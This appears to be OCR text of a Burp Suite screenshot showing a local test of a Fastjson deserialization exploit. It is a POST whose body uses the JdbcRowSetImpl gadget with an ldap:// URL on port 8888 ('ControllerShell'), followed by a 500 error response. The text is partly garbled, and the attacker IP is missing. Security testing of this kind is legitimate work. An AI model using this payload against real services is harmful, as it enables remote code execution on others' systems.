 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Customizer
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:8080
Request
Pretty Raw Hex \n
1 POST /fastjson HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 145
15
16 code=
{"b"%3a{"%40type"%3a"com.sun.rowset.JdbcRowSetImpl","dataSourceName"%3a"ldap%3a// %3a8888/Controlle
rShell","autoCommit"%3atrue}}
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)
Response Headers (5)
Response
Pretty Raw Hex Render \n
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Tue May 10 22:57:36 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
set property error, autoCommit
Done 491 bytes | 964 millis